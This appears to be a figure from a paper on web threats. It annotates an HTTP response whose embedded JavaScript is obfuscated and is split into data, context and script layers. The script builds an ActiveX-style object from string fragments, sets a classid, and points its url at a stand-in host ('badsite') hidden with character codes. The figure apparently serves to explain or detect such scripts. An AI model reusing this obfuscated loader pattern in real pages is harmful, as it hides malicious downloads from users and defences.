 1 : HTTP/1.0 200 OK
2 : Date: Mon, 15 Sep 2014 11:45:00 GMT
3 : Content-Type: text/html
4 :
DATA
(HTTP Response)
5 : <html>
6 : <head>
7 : <script type="text/javascript">
CONTEXT
(HTML web page)
8 : var GPSweCkB = document.createElement((function () {
9 : var XoNO = 'ject',
10 : apoc = 'ob';
11 : return apoc + XoNO
12 : })());
13 :
SCRIPT
(Javascript)
14 : GPSweCkB.setAttribute( ( function () { var pYmx= 'ssid',aTIE='a', tvPA= 'cl'; return
tvPA+aTIE+pYmx })(), (function () { var MbWt='7566',UcNA='7',PUHo='c',yFli='6-
2F5',YXvW='sid',sYCs='E-4BAF',SZBF='9',yZMK='-AC28-
CF26AA',BmVk='l',AbBB='58',iRQW='636', RQLv=':55'; return
PUHo+BmVk+YXvW+RQLv+SZBF+iRQW+UcNA+yFli+sYCs+yZMK+AbBB+MbWt } )( ));
15 : GPSweCkB.url = String.fromCharCode( 104, 116, 116,
16 : 112, 58, 47, 47, 98, 97, 100,
17 : 115, 105, 116 , 101 ) ;
18 : </script>
19 : </head>
20 : <body>
21 : <p>html document</p>
22 : ...
23 : </body>